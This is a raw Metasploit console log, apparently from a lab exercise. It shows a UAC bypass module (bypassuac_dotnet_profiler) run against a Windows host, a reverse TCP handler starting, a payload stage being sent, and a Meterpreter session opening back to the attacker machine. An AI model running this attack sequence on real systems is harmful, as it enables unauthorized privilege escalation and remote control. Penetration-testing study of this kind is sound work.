 msf6 exploit(windows/local/bypassuac_dotnet_profiler) > exploit
[*] Started reverse TCP handler on 172.20.100.129:4441
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[!] This exploit requires manual cleanup of 'C:\Users\Samus\AppData\Local\Temp\gaAZpY.dll'
[*] Please wait for session and cleanup....
[*] Sending stage (200774 bytes) to 172.20.100.128
[*] Meterpreter session 12 opened (172.20.100.129:4441 → 172.20.100.128:49775) at 2023-04-27 16:32:43 +0200
meterpreter > getuid
Server username: TALLON\Samus